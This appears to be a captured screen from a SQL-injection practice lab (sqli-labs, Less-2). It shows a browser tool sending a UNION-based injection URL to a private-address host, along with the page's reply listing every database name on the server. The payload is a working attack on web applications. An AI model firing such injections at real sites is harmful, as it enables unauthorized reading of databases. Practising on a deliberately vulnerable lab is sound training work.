 Load URL
http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,group_concat(schema_name) from information_schema.schemata  --
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,test,trmpdb